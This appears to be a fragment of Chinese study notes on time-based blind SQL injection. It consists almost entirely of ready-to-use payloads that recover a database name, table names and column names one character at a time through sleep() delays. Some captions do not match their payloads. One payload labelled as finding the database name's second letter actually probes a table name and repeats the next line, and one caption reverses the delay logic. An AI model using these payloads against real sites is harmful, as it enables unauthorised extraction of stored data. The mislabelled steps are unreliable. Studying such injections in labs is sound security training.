 猜解库名长度
?id=1' and if (length(database())=8,sleep(5),1) -- qwe
利用ASCII码猜解当前数据库名称：
?id=1' and if ((ascii(substr(database(),1,1))=115),sleep(5),1) -- qwe 延时，说明数据库名称第一
位是s
?id=1' and if ((ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库名称第二位
是e
猜表名：
?id=1' and if ((ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库表名的第一个的第一
位是e
猜字段名
?id=1' and if ((ascii(substr((select column_name from information_schema.columns where
table_name='emails' limit 0,1),1,1))=105),sleep(5),1) -- qwe 如果返回正常，说明emails表中的列名称
第一位是i